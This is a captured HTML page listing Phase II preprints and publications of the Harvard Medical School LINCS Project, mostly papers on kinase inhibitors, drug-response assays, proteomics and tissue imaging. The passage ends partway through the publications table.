

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lincs.hms.harvard.edu/about/publications/109199/
body_size: 13588
content:
<!DOCTYPE html>

<html lang="en-US">

<head profile="http://gmpg.org/xfn/11">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	
	<title>
		     Publications - HMS LINCS Project	</title>
	
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	
	<link rel="stylesheet" href="https://lincs.hms.harvard.edu/wordpress/wp-content/themes/lincs/style.css" type="text/css" />
	<!--[if IE 6]>
	<link rel="stylesheet" href="https://lincs.hms.harvard.edu/wordpress/wp-content/themes/lincs/css/ie6.css" type="text/css" />
	<![endif]-->
	<link rel="stylesheet" href="https://lincs.hms.harvard.edu/wordpress/wp-content/themes/lincs/css/print.css" type="text/css" media="print" />
	
	<link rel="pingback" href="https://lincs.hms.harvard.edu/wordpress/xmlrpc.php" />

	
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HMS LINCS Project &raquo; Feed" href="https://lincs.hms.harvard.edu/feed/" />
<link rel="alternate" type="application/rss+xml" title="HMS LINCS Project &raquo; Comments Feed" href="https://lincs.hms.harvard.edu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lincs.hms.harvard.edu\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://lincs.hms.harvard.edu/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://lincs.hms.harvard.edu/wordpress/wp-content/themes/lincs/js/main.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://lincs.hms.harvard.edu/wordpress/wp-content/plugins/cimy-header-image-rotator/js/jquery.cross-slide.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://lincs.hms.harvard.edu/wordpress/wp-content/plugins/cryptx/js/cryptx.min.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://lincs.hms.harvard.edu/wordpress/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.4'></script>
<link rel='https://api.w.org/' href='https://lincs.hms.harvard.edu/wp-json/' />
<link rel="canonical" href="https://lincs.hms.harvard.edu/about/publications/109199/" />
<link rel='shortlink' href='https://lincs.hms.harvard.edu/?p=78' />
<link rel="alternate" type="application/json+oembed" href="https://lincs.hms.harvard.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flincs.hms.harvard.edu%2Fabout%2Fpublications%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lincs.hms.harvard.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flincs.hms.harvard.edu%2Fabout%2Fpublications%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.4: http://www.videousermanuals.com/google-analyticator/ -->
<script type="text/javascript">
    var analyticsFileTypes = ['zip','xls','xlsx','csv'];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-28987198-1', 'auto');
 
	ga('send', 'pageview');
</script>
	
	
</head>

<body class="page-template-default page page-id-78 page-child parent-pageid-32 paged-109199 page-paged-109199">
	<div id="header-wrap">
		<div id="header">
			<h1><a href="http://lincs.hms.harvard.edu/">HMS LINCS Project</a></h1>
			<span class="tagline">Library of Integrated Network-based Cellular Signatures</span>

<div class="menu-mini-container">
  <ul>
    <li class="button">
      <a title="Database" href="/db/">HMS LINCS Database</a>
    </li>
    <li class="button">
      <a title="Publications" href="/about/publications/">Publications</a>
    </li>
    <li class="button">
      <a title="Explore" href="/explore/">Data Exploration</a>
    </li>
    <li class="button">
      <a title="Software" href="/resources/software/">Software</a>
    </li>
  </ul>
</div>


		</div>
	</div><!-- end header-wrap -->

	<div id="pagebody-wrap">
	
		<div id="pagebody">
		
			<div id="content">
	
								
				<div class="post" id="post-78">
				
					<!-- <div id="breadcrumb"></div> -->
		
					<h1>Publications</h1>
		
					<div class="entry">
		
						<p><em>Last updated January 30, 2020</em></p>
<h2>Phase II Preprints</h2>
<table class="publication-table">
<tbody>
<tr>
<td>Vemulapalli, V., Chylek, L., Erickson, A., LaRochelle, J., Subramanian, K., Mohseni, M., LaMarche, M., Acker, M.G., Sorger, P.K., Gygi, S.P., and Blacklow, S.C. (2019). Time resolved quantitative phosphoproteomics reveals distinct patterns of SHP2 dependence in EGFR signaling. <em>bioRvix</em> <a href="https://www.biorxiv.org/content/10.1101/598664v2">https://www.biorxiv.org/content/10.1101/598664v2</a></td>
</tr>
<tr>
<td>Russell, D.P.W., and Sorger, P.K. (2019) Maintaining the provenance of microscopy metadata using OMERO.forms software. <em>bioRxiv.</em> <a href="109199">https://www.biorxiv.org/content/early/2017/02/16/109199</a></td>
<td></td>
</tr>
</tbody>
</table>
<h2>Phase II Publications</h2>
<table class="publication-table">
<tbody>
<tr>
<td>Li, Z., Pinch, B.J., Olson, C.M., Donovan, K.A., Nowak, R.P., Mills, C.E., Scott, D.A., Doctor, Z.M., Eleuteri, N.A., Chung, M., Sorger. P.K., Fischer, E.S., and Gray, N.S. (2020). Development and Characterization of a Wee1 Kinase Degrader. <em>Cell Chem Biol.</em>  pii: S2451-9456(19)30358-7. doi:<a href="http://dx.doi.org/10.1016/j.chembiol.2019.10.013">10.1016/j.chembiol.2019.10.013</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/31735695">31735695</a></td>
</tr>
<tr>
<td>Chopra, S.S., Jenney, A., Palmer, A., Niepel, M., Chung, M., Mills, C., Sivakumaren, S.C., Liu, Q., Chen, J.-Y., Yapp, C., Asara, J.M., Gray, N.S., and Sorger, P.K. (2019) Combined inhibition of mTOR and PIKKs exploits replicative and checkpoint vulnerabilities to induce death of PI3K-activated triple-negative breast cancer cells. <em>Cell Syst.</em> 10(1):66-81.e11. doi:<a href="http://dx.doi.org/10.1016/j.cels.2019.11.001">10.1016/j.cels.2019.11.001</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/31812693">31812693</a></td>
<td><a class="publications-explore" href="/chopra-cellsyst-2019/">Explore</a></td>
</tr>
<tr>
<td>Niepel, M., Hafner, M., Mills, C.E., Subramanian, K., Williams, E.H., Chung, M., Gaudio, B., Barrette, A.M., Stern, A.D., Hu, B., Korkola, J.E.,  LINCS Consortium, Gray, J.W., Birtwistle, M.R., Heiser, L.M., and Sorger, P.K. (2019). A Multi-center Study on the Reproducibility of Drug-Response Assays in Mammalian Cell Lines. <em>Cell Syst.</em> 9(1):35-48.e5. doi:<a href="http://dx.doi.org/10.1016/j.cels.2019.06.005">10.1016/j.cels.2019.06.005</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/31302153">31302153</a></td>
<td><a class="publications-explore" href="/niepel-etal-2019/">Explore</a></td>
</tr>
<tr>
<td>Pavkovic, M., Pantano, L., Gerlach, C.V., Brutus, S., Boswell, S.A., Everley, R.A., Shah, J.V., Sui, S.H., and Vaidya, V.S. (2019) Multi omics analysis of fibrotic kidneys in two mouse models. <em>Sci Data</em> 6(1):92. doi:<a href="http://dx.doi.org/10.1038/s41597-019-0095-5">10.1038/s41597-019-0095-5</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/31201317">31201317</a></td>
</tr>
<tr>
<td>Hafner, M., Mills, C.E., Subramanian, K., Chen, C., Chung, M., Boswell, S.A., Everley, R.A., Liu, C., Walmsley, C.S., Juric, D., and Sorger, P.K. (2019) Multiomics profiling establishes the polypharmacology of FDA-approved CDK4/6 inhibitors and the potential for differential clinical activity. <em>Cell Chem Biol.</em> pii: S2451-9456(19)30174-6. doi:<a href="http://dx.doi.org/10.1016/j.chembiol.2019.05.005.">10.1016/j.chembiol.2019.05.005.</a></td>
<td><a class="publications-explore" href="/hafner-mills-etal-2019/">Explore</a></td>
</tr>
<tr>
<td>Wang, H., Sheehan, R.P., Palmer, A.C., Everley, R.A., Boswell, S.A., Ron-Harel, N., Holton, K.M., Jacobson, C.A., Erickson, A., Maliszewski, L., Haigis, M.C., and Sorger, P.K. (2019). Adaptation of Human iPSC-Derived Cardiomyocytes to Tyrosine Kinase Inhibitors Reduces Acute Cardiotoxicity via Metabolic Reprogramming. <em>Cell Syst</em> pii: S2405-4712(19)30079-1. doi:<a href="http://dx.doi.org/10.1016/j.cels.2019.03.009">10.1016/j.cels.2019.03.009</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/31078528">31078528</a></td>
<td><a class="publications-explore" href="/wang-etal-2019/">Explore</a></td>
</tr>
<tr>
<td>Rao, S., Gurbani, D., Du, G., Everley, R.A., Browne, C.M., Chaikuad, A., Li, T., Schröder, M., Gondi, S., Ficarro, S.B., Sim T., Kim, N.D., Berberich, M.J., Knapp, S., Marto, J.A., Westover, K.D., Sorger, P.K., Gray, N.S. (2019). Leveraging Compound Promiscuity to Identify Targetable Cysteines within the Kinome. <em>Cell Chem Biol.</em> pii: S2451-9456(19)30076-5. doi:<a href="http://dx.doi.org/10.1016/j.chembiol.2019.02.021">10.1016/j.chembiol.2019.02.021</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30982749.">30982749.</a></td>
</tr>
<tr>
<td>Moret, N., Clark, N.A., Hafner, M., Wang, Y., Lounkine, E., Medvedovic, M., Wang, J., Gray, N., Jenkins, J., and Sorger, P.K. (2018) Cheminformatics tools for analyzing and designing optimized small molecule libraries. <em>Cell Chem Biol</em> 16;26(5):765-777.e3. doi:<a href="http://dx.doi.org/10.1016/j.chembiol.2019.02.018">10.1016/j.chembiol.2019.02.018</a> [Epub ahead of print] PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30956147">30956147</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6526536">PMC6526536</a></td>
<td><a class="publications-explore" href="/moret-cellchembiol-2019/">Explore</a></td>
</tr>
<tr>
<td>Ferguson. F.M., Doctor, Z.M., Ficarro, S.B., Browne, C.M., Marto, J.A., Johnson, J.L., Yaron, T.M., Cantley, L.C., Kim, N.D., Sim, T., Berberich, M.J., Kalocsay, M., Sorger, P.K., and Gray, N.S. (2019) Discovery of Covalent CDK14 Inhibitors with Pan-TAIRE Family Specificity. <em>Cell Chem Biol.</em> pii: S2451-9456(19)30070-4. doi:<a href="http://dx.doi.org/10.1016/j.chembiol.2019.02.015">10.1016/j.chembiol.2019.02.015</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30930164">30930164</a></td>
</tr>
<tr>
<td>Olson, C.M., Liang, Y., Leggett, A., Park, W.D., Li, L., Mills, C.E., Elsarrag, S.Z., Ficarro, S.B., Zhang, T., Düster, R., Geyer, M., Sim, T., Marto, J.A., Sorger, P.K., Westover, K.D., Lin, C.Y., Kwiatkowski, N., and Gray, N.S. (2019) Development of a selective CDK7 covalent inhibitor reveals predominant cell-cycle phenotype. <em>Cell Chem Biol.</em> pii: S2451-9456(19)30067-4. doi:<a href="http://dx.doi.org/10.1016/j.chembiol.2019.02.012">10.1016/j.chembiol.2019.02.012</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30905681">30905681</a></td>
</tr>
<tr>
<td>Graim, K., Friedl, V., Houlahan, K.E., and Stuart, J.M. (2019) PLATYPUS: A Multiple-View Learning Predictive Framework for Cancer Drug Sensitivity Prediction. <em>Pac Symp Biocomput.</em> 24:136-147. PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30864317">30864317</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6417802">PMC6417802</a></td>
</tr>
<tr>
<td>Rao, S., Du, G., Hafner, M., Subramanian, K., Sorger, P.K., and Gray, N.S. (2019) A multi-targeted probe-based strategy to identify signaling vulnerabilities in cancers. <em>J Biol Chem.</em> pii: jbc.RA118.006805. doi:<a href="http://dx.doi.org/10.1074/jbc.RA118.006805.">10.1074/jbc.RA118.006805.</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30858179">30858179</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6544847">PMC6544847</a></td>
</tr>
<tr>
<td>Song, Y., Subramanian, K., Berberich, M.J., Rodriguez, S., Latorre, I.J., Luria, C.M., Everley, R., Albers, M.W., Mitchison, T.J., and Sorger, P.K. (2019) A dynamic view of the proteomic landscape during differentiation of ReNcell VM cells, an immortalized human neural progenitor line. <em>Scientific Data.</em> 6: 190016. doi:<a href="http://dx.doi.org/10.1038/sdata.2019.16">10.1038/sdata.2019.16</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30778261">30778261</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6380223">PMC6380223</a></td>
<td><a class="publications-explore" href="/song_scidata_2018/">Explore</a></td>
</tr>
<tr>
<td>Browne, C.M., Jiang, B., Ficarro, S.B., Doctor, Z.M., Johnson, J.L., Card, J.D., Sivakumaren, S.C., Alexander, W.M., Yaron, T.M., Murphy, C.J., Kwiatkowski, N.P., Zhang, T., Cantley, L.C., Gray, N.S., and Marto, J.A. (2019) A Chemoproteomic Strategy for Direct and Proteome-Wide Covalent Inhibitor Target-Site Identification.<em>J Am Chem Soc.</em> 141(1):191-203. doi:<a href="http://dx.doi.org/10.1021/jacs.8b07911">10.1021/jacs.8b07911</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30518210">30518210</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6487859">PMC6487859</a></td>
</tr>
<tr>
<td>Lizotte, P.H., Hong, R.L., Luster, T.A., Cavanaugh, M.E., Taus, L.J., Wang, S., Dhaneshwar, A., Mayman, N., Yang, A., Kulkarni, M., Badalucco, L., Fitzpatrick, E., Kao, H.F., Kuraguchi, M., Bittinger, M., Kirschmeier, P.T., Gray, N.S., Barbie, D.A., Jänne, P.A. (2018)A High-Throughput Immune-Oncology Screen Identifies EGFR Inhibitors as Potent Enhancers of Antigen-Specific Cytotoxic T-lymphocyte Tumor Cell Killing. <em>Cancer Immunol Res.</em> 6(12):1511-1523. doi:<a href="http://dx.doi.org/10.1158/2326-6066.CIR-18-0193">10.1158/2326-6066.CIR-18-0193</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30242021">30242021</a></td>
</tr>
<tr>
<td>Wang, J., Erazo, T., Ferguson, F.M., Buckley, D.L., Gomez, N., Muñoz-Guardiola, P., Diéguez-Martínez, N., Deng, X., Hao, M., Massefski, W., Fedorov, O., Offei-Addo, N.K., Park, P.M., Dai, L., DiBona, A., Becht, K., Kim, N.D., McKeown, M.R., Roberts, J.M., Zhang, J., Sim, T., Alessi, D.R., Bradner, J.E., Lizcano, J.M., Blacklow, S.C., Qi, J., Xu, X., and Gray, N.S. (2018) Structural and Atropisomeric Factors Governing the Selectivity of Pyrimido-benzodiazipinones as Inhibitors of Kinases and Bromodomains. <em>ACS Chem Biol.</em> 13(9):2438-2448. doi:<a href="http://dx.doi.org/10.1021/acschembio.7b00638">10.1021/acschembio.7b00638</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/30102854">30102854</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6333101">PMC6333101</a></td>
</tr>
<tr>
<td>Lin, J.-R., Izar, B., Mei, S., Wang, S., Shah, P., Yapp, C., Santagata, S., and Sorger, P. (2018) Highly multiplexed immunofluorescence imaging of human tissues and tumors using t-CyCIF and conventional optical microscopes. <em>eLife.</em> 7: e31657. doi:<a href="http://dx.doi.org/10.7554/eLife.31657">10.7554/eLife.31657</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29993362">29993362</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6075866">PMC6075866</a></td>
<td><a class="publications-explore" href="/lin-elife-2018/">Explore</a></td>
</tr>
<tr>
<td>Sampattavanich, S., Steiert, B., Kramer, B.A., Gyori, B.M., Albeck, J.G., and Sorger, P.K. (2018) Encoding Growth Factor Identity in the Temporal Dynamics of FOXO3 under the Combinatorial Control of ERK and AKT Kinases. <em>Cell Syst.</em> 6:1-15. doi:<a href="http://dx.doi.org/10.1016/j.cels.2018.05.004">10.1016/j.cels.2018.05.004</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29886111">29886111</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6322215">PMC6322215</a> [Available on 2019-06-27]</td>
<td><a class="publications-explore" href="/sampattavanich-cellsyst-2018/">Explore</a></td>
</tr>
<tr>
<td>Koch, P.D., Miller, H.R., Yu, G., Tallarico, J.A., Sorger, P.K., Wang, Y., Feng, Y., Thomas, J.R., Ross, N.T., and Mitchison, T. (2018) A High Content Screen in Macrophages Identifies Small Molecule Modulators of STING-IRF3 and NFkB Signaling. <em>ACS Chem Biol.</em> 13(4):1066-1081. doi:<a href="http://dx.doi.org/10.1021/acschembio.7b01060">10.1021/acschembio.7b01060</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29553248">29553248</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5996755">PMC5996755</a></td>
<td></td>
</tr>
<tr>
<td>Berberich, M.J., Paulo, J.A., Everley, R.A. (2018) MS3-IDQ: Utilizing MS3 Spectra beyond Quantification Yields Increased Coverage of the Phosphoproteome in Isobaric Tag Experiments. <em>J Proteome Res</em>. 17(4):1741-1747. doi:<a href="http://dx.doi.org/10.1021/acs.jproteome.8b00006">10.1021/acs.jproteome.8b00006</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29461835">29461835</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5984591">PMC5984591</a></td>
</tr>
<tr>
<td>Jones, D.S., Jenney, A.P., Joughin, B.A., Sorger, P.K., and Lauffenburger, D. (2018) Inflammatory but not mitogenic contexts prime synovial fibroblasts for compensatory signaling responses to p38 inhibition. <em>Sci Signal.</em> 11(520): eaal1601. doi:<a href="http://dx.doi.org/10.1126/scisignal.aal1601">10.1126/scisignal.aal1601</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29511118">29511118</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5978689">PMC5978689</a></td>
<td></td>
</tr>
<tr>
<td>Coy, S., Rashid, R., Lin, J.R., Du, Z., Donson, A.M., Hankinson, T.C., Foreman, N.K., Manley, P.E., Kieran, M.W., Reardon, D.A., Sorger, P.K., and Santagata, S. (2018) Multiplexed Immunofluorescence Reveals Potential PD-1/PD-L1 Pathway Vulnerabilities in Craniopharyngioma. <em>Neuro Oncol.</em> doi:<a href="http://dx.doi.org/10.1093/neuonc/noy035.">10.1093/neuonc/noy035.</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29509940">29509940</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC6280314">PMC6280314</a></td>
<td></td>
</tr>
<tr>
<td>Keenan, A.B., Jenkins, S.L., Jagodnik, K.M., Koplev, S., He, E., et al. (2017) The Library of Integrated Network-Based Cellular Signatures NIH Program: System-Level cataloging of human cells response to perturbations. <em>Cell Syst.</em> pii S2405-4712(17):30490-8. doi:<a href="http://dx.doi.org/10.1016/j.cels.2017.11.001">10.1016/j.cels.2017.11.001</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29199020">29199020</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5799026">PMC5799026</a></td>
<td></td>
</tr>
<tr>
<td>Hafner, M., Heiser, L.M., Williams, E.H., Niepel, M., Wang, N.J., Korkola, J.E., Gray, J.W., and Sorger, P.K. (2017) Quantification of sensitivity and resistance of breast cancer cell lines to anti-cancer drugs using GR metrics. <em>Sci Data.</em> 4:170166. doi:<a href="http://dx.doi.org/10.1038/sdata.2017.166">10.1038/sdata.2017.166</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29112189">29112189</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5674849">PMC5674849</a></td>
<td></td>
</tr>
<tr>
<td>Newton, Y., Novak, A.M., Swatloski, T., McColl, D.C., Chopra, S., Graim, K., Weinstein, A.S., Baertsch, R., Salama, S.R., Ellrott, K., Chopra, M., Goldstein, T.C., Haussler, D., Morozova, O., Stuart, J.M. (2017) TumorMap: Exploring the molecular similarities of cancer samples in an interactive portal. <em>Cancer Res.</em> pii 77(21):e111-e114. doi:<a href="http://dx.doi.org/10.1158/0008-5472.CAN-17-0580">10.1158/0008-5472.CAN-17-0580</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29092953">29092953</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5751940">PMC5751940</a></td>
<td></td>
</tr>
<tr>
<td>Niepel, M., Hafner, M., Duan, Q., Wang, Z., Paull, E.O., Chung, M., Lu, X., Stuart, J.M., Golub, T.R., Subramanian, A., Ma&#8217;ayan, A., and Sorger, P.K. (2017) Common and cell-type specific responses to anti-cancer drugs revealed by high throughput transcript profiling. <em>Nat Commun.</em> 8(1):1186. doi:<a href="http://dx.doi.org/10.1038/s41467-017-01383-w">10.1038/s41467-017-01383-w</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29084964">29084964</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5662764">PMC5662764</a></td>
<td></td>
</tr>
<tr>
<td>Clark, N.A., Hafner, M., Kouril, M., Williams, E.H., Muhlich, J.L., Pilarczyk, M., Niepel, M., Sorger, P.K., and Medvedovic, M. (2017) GRcalculator: an online tool for calculating and mining drug-response data. <em>BMC Cancer.</em> 17(1):698. doi:<a href="http://dx.doi.org/10.1186/s12885-017-3689-3">10.1186/s12885-017-3689-3</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/29065900">29065900</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5655815">PMC5655815</a></td>
<td></td>
</tr>
<tr>
<td>Gönen, M., Weir, B.A., Cowley, G.S., Vazquez, F., Guan, Y., et al. (2017) A community challenge for inferring genetic predictors of gene essentialities through analysis of a functional screen of cancer cell lines. <em>Cell Syst.</em> S2405-4712(17):30392-7. doi:<a href="http://dx.doi.org/10.1016/j.cels.2017.09.004">10.1016/j.cels.2017.09.004</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28988802">28988802</a> NIHMSID 939327</td>
<td></td>
</tr>
<tr>
<td>Werbin, J.L., Avendano, M.S., Becker, V., Jungmann, R., Yin, P., Danuser, G., and Sorger, P.K. (2017) Multiplexed Exchange-PAINT imaging reveals ligand-dependent EGFR and Met interactions in the plasma membrane. <em>Sci Rep.</em> 7(1):12150. doi:<a href="http://dx.doi.org/10.1038/s41598-017-12257-y">10.1038/s41598-017-12257-y</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28939861">28939861</a> PMCID:<a href="http://www.ncbi.nlm.nih.gov/pmc/articles/PMC5610318">PMC5610318</a></td>
<td><a class="publications-explore" href="/werbin-sci-rep-2017/">Explore</a></td>
<td></td>
</tr>
<tr>
<td>Ferguson, F.M., Doctor, Z.M., Chaikuad, A., Sim, T., Kim, N.D., Knapp, S., Gray, N.S. (2017) Characterization of a highly selective inhibitor of the Aurora kinases. <em>Bioorg Med Chem Lett.</em> 27(18):4405-4408. doi:<a href="http://dx.doi.org/10.1016/j.bmcl.2017.08.016">10.1016/j.bmcl.2017.08.016</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28818446">28818446</a></td>
<td></td>
</tr>
<tr>
<td>Hafner, M., Niepel, M., Subramanian, K., and Sorger, P.K. (2017) Designing drug response experiments and quantifying their results. <em>Curr Protoc Chem Biol</em>. 9(2):96-116. doi:<a href="http://dx.doi.org/10.1002/cpch.19">10.1002/cpch.19</a> PMID:<a href="http://www.ncbi.nlm.nih.gov/pubmed/28628201">28628201</a></td>
<td></td>
</tr>
<tr>
